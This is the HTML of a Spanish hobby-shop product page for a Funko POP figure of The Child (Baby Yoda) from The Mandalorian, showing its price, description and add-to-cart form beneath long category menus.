	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li> &#47; <li>THE CHILD (BABY YODA) &#8211; THE MANDALORIAN</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-16977" class="product type-product post-16977 status-publish first instock product_cat-funko product_cat-merchandising product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg" class="wp-post-image" alt="" loading="lazy" title="Popchildyoda" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg 472w, https://arte9.com/wp-content/uploads/2021/07/Popchildyoda-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/07/Popchildyoda-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">THE CHILD (BABY YODA) &#8211; THE MANDALORIAN</h1><h3 class="autor">Clase: <span style="color:red">Funko POP - Star Wars</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">16,65€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;14,99€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">30-07-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>El pequeño GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexión con la fuerza y un tamaño de 9cm.</p>
<p>Características generales de nuestras figuras Funko POP:</p>
<p>Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.</p>
<p>Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.<br />
Para los Estándar: 9 cm; Deluxe y Super Sized 6&#8243;: 15cm; Super Sized 10&#8243;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).</p>
<p>Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.</p>
<h2>Nuestros Funkos POP! son originales</h2>
<p>Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.</p>
<p>¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!</p>
<p><strong>En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!</strong></p>
</div>
<p class="stock in-stock">3 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/the-child-the-mandalorian/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_6969d5512b5a5">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="THE CHILD (BABY YODA) - THE MANDALORIAN quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="16977" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/funko/" rel="tag">Funko</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a>, <a href="https://arte9.com/categoria-producto/merchandising/star_wars/" rel="tag">Star Wars</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
